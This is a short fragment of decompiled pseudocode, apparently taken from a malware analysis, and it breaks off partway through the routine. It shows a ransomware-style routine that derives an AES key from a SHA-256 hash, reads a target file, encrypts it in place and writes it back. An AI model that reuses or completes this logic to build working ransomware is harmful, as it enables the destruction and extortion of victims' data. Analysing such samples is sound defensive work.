 v22 = CryptCreateHash(0, 0x800Cu, 0, 0, &phHash);
v34 = 0;
if ( !v22 )
{
ABEL_28:
CryptReleaseContext(0, (DWORD)v34);
ExitProcess(0);
}
if ( !CryptHashData(phHash, pbData, 0x20u, (DWORD)v34) || !CryptDeriveKey(0, 0x660Eu, phHash, 0, &phKey) )
{
v34 = 0;
goto LABEL_28;
}
v23 = lpFileName;
if ( (unsigned int)a6 < 8 )
v23 = (const WCHAR *)&lpFileName;
v24 = CreateFileW(v23, 0xC0000000, 0, 0, 3u, 0x80u, 0);
hFile = v24;
if ( v24 )
{
GetFileSizeEx(v24, &FileSize);
if ( FileSize.QuadPart <= 6400000 )
{
for ( pdwDataLen = 0; ; ++pdwDataLen )
{
*(_QWORD *)&v33 = 16i64;
*(LARGE_INTEGER *)&v31 = FileSize;
if ( !(FileSize.QuadPart % 16) )
break;
--FileSize.QuadPart;
}
if ( FileSize.QuadPart <= 0x19000 )
{
v25 = (void (__stdcall *)(HANDLE, LONG, PLONG, DWORD))SetFilePointer;
v26 = unknown_libname_3(FileSize.LowPart);
SetFilePointer(hFile, 0, 0, 0);
ReadFile(hFile, v26, FileSize.LowPart, &NumberOfBytesRead, 0);
lpBuffer = (LPVOID)FileSize.LowPart;
CryptEncrypt(phKey, 0, 0, 0, (BYTE *)v26, (DWORD *)&lpBuffer, FileSize.LowPart);
SetFilePointer(hFile, 0, 0, 0);
WriteFile(hFile, v26, (DWORD)lpBuffer, &NumberOfBytesWritten, 0);
v34 = v26;